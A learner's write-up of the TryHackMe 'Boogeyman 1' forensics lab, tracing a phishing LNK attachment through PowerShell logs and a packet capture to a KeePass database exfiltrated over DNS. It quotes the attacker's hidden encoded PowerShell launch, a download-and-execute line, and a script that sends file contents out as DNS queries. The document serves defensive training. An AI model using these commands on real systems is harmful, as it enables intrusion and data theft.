TryHackMe — Boogeyman 1

Julianne, a finance employee at Quick Logistics LLC, opens a phishing email disguised as an invoice follow-up. The attachment compromises her workstation. Three artefacts remain: the phishing email, PowerShell logs, and a packet capture. The task is to reconstruct the full attack chain — from the initial phishing email through data exfiltration via DNS.
This is the first room in the SOC L1 path that felt like a complete investigation. Three different data sources, three different toolchains, connected by a single attacker thread.
| Field | Details |
|---|---|
| Platform | TryHackMe |
| Room/Machine | Boogeyman 1 |
| Difficulty | Medium |
| Tags | phishing, email-forensics, lnk, powershell, tshark, jq, dns-exfiltration |
Theory
LNK Files
A .lnk file is a Windows Shell Link — what looks like a shortcut or document icon is actually a binary container that can carry command-line arguments, including encoded PowerShell payloads. Phishing campaigns use them because they render as familiar icons in a file manager, but double-clicking executes whatever command is embedded in the Arguments field. This was my first time encountering one as a forensic artefact.
jq
jq is a command-line JSON processor. When PowerShell logs are exported from their native .evtx format into JSON, jq becomes the tool of choice for querying them. The room introduced it explicitly with a reference table of common patterns. I hadn’t used it before, but the combination of jq for structured field access and grep for quick string matching turned out to be faster than I expected.
tshark
tshark is the command-line version of Wireshark. Where Wireshark is visual and interactive, tshark is scriptable — display filters work identically, fields can be extracted individually, and the output pipes cleanly into other tools. I had used Wireshark in previous rooms (like TryHackMe — Hack From the Back 1: Stolen Mount and TryHackMe — h4cked), but tshark was new here. The combination of both turned out to be strong: Wireshark for initial exploration, tshark for targeted extraction and counting.
DNS Exfiltration
DNS queries leave most firewalls untouched — outbound UDP/53 is typically allowed without inspection. Attackers exploit this by encoding data as subdomain labels on queries to an attacker-controlled domain. The authoritative DNS server logs the queries and reassembles the data. In this room, the exfiltration used hex-encoded chunks of the target file, split into 50-byte segments, each prepended as a subdomain label to bpakcaging.xyz.
xxd
xxd creates hex dumps — and xxd -r -p reverses the operation, converting a plain hex string back to binary. The room required recovering a KeePass database from the hex-encoded DNS queries in the PCAP. I found xxd -r -p through external research when the hex output in the terminal wasn’t decodable by any tool I already knew.
Phase 1 — Email Analysis
Opening the Artefact
The phishing email is provided as dump.eml in the artefacts directory. The room offers two approaches: manual analysis with cat, grep, and sed, or opening the file in Thunderbird. I used Thunderbird — it rendered the email as-received, showed the attachment, and made header inspection straightforward.
The password for the encrypted archive was visible in the email body directly — no extraction required.
Headers — Identifying the Relay

Inspecting the email headers revealed the relay infrastructure. The DKIM-Signature header pointed to elasticemail.com, with the List-Unsubscribe header confirming the third-party sender platform. The visible From: address was agriffin@bpakcaging.xyz — a typosquat of the legitimate partner domain bpackaging.xyz.
Extracting the Payload
The attachment is a password-protected ZIP. After extracting it with the password from the email body, the archive contains a single .lnk file: Invoice_20230103.lnk.
lnkparse was new to me — the room introduces it explicitly. Running it against the LNK file dumps the binary contents including the Command Line Arguments field, which holds a long Base64 string:

The LNK metadata shows it’s set up to execute powershell.exe -nop -windowstyle hidden -enc <BASE64> — the -enc flag tells PowerShell the argument is Base64-encoded UTF-16LE. Decoding it:
1
base64 -d <<< "aQBlAHgAIAAoAG4AZQB3AC0Ab..."

The decoded string reveals the first stage:
1
iex (new-object net.webclient).downloadstring('http://files.bpakcaging.xyz/update')
A PowerShell Invoke-Expression that downloads and executes a remote payload from the attacker’s file-hosting domain.
Phase 2 — PowerShell Log Analysis
Parsing JSON with jq
The PowerShell logs are provided as powershell.json. The key field is .ScriptBlockText, which contains the commands that actually executed on the workstation:
1
cat powershell.json | jq '.ScriptBlockText'

Most of the output is noise — repeated Set-StrictMode lines from error handling. The interesting entry: a second iex call, this time pulling Invoke-Seatbelt.ps1 from a GitHub repo (PowerSharpPack). Seatbelt is a well-known enumeration tool — the attacker used it for host reconnaissance after the initial foothold.
Finding the Attacker’s Tools
For specific tools the attacker used, grep piped into the jq output was faster than building deeper filters:
1
cat powershell.json | jq '.ScriptBlockText' | grep sq3.exe

This revealed two things: the attacker downloaded sq3.exe (a command-line SQLite client) from the same file-hosting domain, and used it to query plum.sqlite — the local database backing Windows Sticky Notes. Sticky Notes is a place users sometimes keep passwords and credentials, making it a meaningful enumeration target.
grep felt like a natural extension here. I use it as a reflex for filtering any text output now, and jq piped into grep was consistently faster than building complex jq filter expressions. For a proper incident report, capturing the timestamps alongside the script blocks would matter — the room didn’t require it, but in a real investigation that’s the step to add.
Identifying the Target File
Further searches revealed the attacker’s objective:

ls C:\Users\j.westcott\Documents\ shows the attacker enumerating another user’s home folder and finding protected_data.kdbx — a KeePass password database. That became the exfiltration target.
The Exfiltration Logic
The most interesting log entries showed how the exfiltration was built:

1
$hex = ($bytes | ForEach-Object ToString X2) -join ''
Read the file as bytes, convert each byte to a two-character uppercase hex representation, join them into a single continuous hex string. Then:

1
2
$split = $hex -split '(\S{50})'
ForEach ($line in $split) { nslookup -q=A "$line.bpakcaging.xyz" $destination }
Split the hex string into 50-character chunks. For each chunk, issue a DNS A-record query to <chunk>.bpakcaging.xyz against an attacker-controlled DNS server. The attacker’s authoritative DNS server logs all queries and reassembles the chunks — no HTTP upload, no file visible to a content-filtering proxy, just DNS queries that look routine at a glance.
Phase 3 — Network Traffic Analysis
tshark — First Contact
This was my first time using tshark in a room. Wireshark handled the initial exploration — setting the right display filter, understanding the traffic shape:

The filter (dns.qry.name contains ".bpakcaging.xyz.eu-west-1.compute.internal") && (dns.flags.response == 0) surfaces the exfiltration queries immediately. Each query carries a hex-encoded chunk as a subdomain label — the pattern from the PowerShell script is visible directly in the packet list.
An interesting detail: the queries resolve against AWS’s internal DNS suffix (eu-west-1.compute.internal). The compromised host is running in AWS, and the recursive resolver appended the VPC’s search domain before forwarding the lookup.
Counting the Exfiltration Queries
Once the filter was right in Wireshark, tshark took over for extraction. Same display filter syntax:
1
2
3
4
tshark -r capture.pcapng -Y "dns.flags.response == 0" \
  -T fields -e dns.qry.name \
  | grep ".bpakcaging.xyz.eu-west-1.ec2" \
  | wc -l

89 queries — the full file was split across 89 DNS requests of 50 hex characters each.
Reconstructing the File

The recovery pipeline pulls the hex chunks out of each query, strips the trailing domain parts, removes newlines to form one continuous hex string, and writes the result to a file:
1
2
3
4
5
6
tshark -r capture.pcapng -Y "dns.flags.response == 0" \
  -T fields -e dns.qry.name \
  | grep ".bpakcaging.xyz.eu-west-1.ec2" \
  | cut -f 1 -d "." \
  | tr -d "\n" \
  > exfil.txt
Each step was a separate learning moment:
cut -f 1 -d "."— take the first field when splitting on., keeping only the hex chunk from each query nametr -d "\n"— this one I found via external search. The hex chunks came out on separate lines, andxxd -r -pneeds a continuous hex string.tr -d "\n"strips the newlines. I hadn’t encounteredtrbefore this room.
xxd — Hex Back to Binary
The final step reverses the hex encoding back into bytes:
1
xxd -p -r exfil.txt keepass.kdbx
